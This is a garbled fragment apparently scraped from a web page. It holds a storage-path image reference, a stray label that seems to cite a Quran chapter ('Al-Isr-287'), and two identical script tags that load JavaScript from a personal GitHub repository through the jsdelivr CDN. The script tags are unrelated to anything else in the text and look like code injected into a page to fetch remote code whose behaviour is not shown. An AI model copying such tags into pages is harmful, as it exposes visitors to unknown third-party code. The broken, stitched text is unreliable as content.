 ( - Al-Isr-287)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  